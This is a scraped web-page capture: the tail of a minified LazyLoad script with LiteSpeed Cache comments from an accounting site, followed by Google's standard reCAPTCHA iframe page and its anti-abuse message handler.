IntersectionObserver(this._onIntersection.bind(this),{root:(t=this._settings).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))},_updateLoadingCount:function(t){this._loadingCount+=t,0===this._elements.length&&0===this._loadingCount&&E(this._settings.callback_finish)},update:function(t){var e=this,n=this._settings,o=t||n.container.querySelectorAll(n.elements_selector);this._elements=Array.prototype.slice.call(o).filter(function(t){return!l(t)}),!v&&this._observer?this._elements.forEach(function(t){e._observer.observe(t)}):this.loadAll()},destroy:function(){var e=this;this._observer&&(this._elements.forEach(function(t){e._observer.unobserve(t)}),this._observer=null),this._elements=null,this._settings=null},load:function(t,e){R(t,this,e)},loadAll:function(){var e=this;this._elements.forEach(function(t){e.load(t)})}},t&&function(t,e){if(e)if(e.length)for(var n,o=0;n=e[o];o+=1)f(t,n);else f(t,e)}(T,window.lazyLoadOptions),T}),function(t,e){"use strict";var n,o,s=function(){n=new LazyLoad({elements_selector:"[data-lazyloaded]"}),o=function(){n.update()},t.MutationObserver&&new MutationObserver(o).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})};t.addEventListener?t.addEventListener("load",s,!1):t.attachEvent("onload",s)}(window,document);</script><script data-optimized='1' src='https://muhasebebilenler.com/min/0d608.js' defer></script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2025-11-04 23:31:58 -->
<!-- Page generated by LiteSpeed Cache 2.9.7 on 2025-11-05 02:31:58 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="2PXIfFIsj8XBsjUhjYQ6yQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762299122331');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>